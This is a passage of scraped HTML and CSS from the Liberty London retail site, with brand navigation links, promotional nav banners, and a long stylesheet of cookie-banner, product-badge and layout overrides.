                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/uk/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/uk/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul></ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/uk/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>

.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */
/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message,
.product-detail[data-pid="R641380006"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
